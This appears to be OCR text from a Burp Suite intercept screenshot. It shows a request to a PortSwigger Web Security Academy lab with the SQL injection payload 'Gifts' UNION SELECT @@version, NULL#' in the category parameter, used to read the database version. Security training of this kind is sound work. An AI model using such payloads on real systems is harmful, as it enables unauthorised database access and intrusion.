 Intercept HTTP history WebSockets history Options
Request to https://0a87007d04150a11c0cb07c900e2007c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is... Action Open Bro... Comment this
Pretty Raw Hex \n Inspector
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,+NULL# HTTP/1.1
2 Host: 0a87007d04150a11c0cb07c900e2007c.web-security-academy.net
3 Cookie: session=4sJbgn47073RLn5k6ZxXBmhl6b2Wof0o
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a87007d04150a11c0cb07c900e2007c.web-security-academy.net/fi
Request Attr
Request Que
Request Bod
Request Coo
Request Hea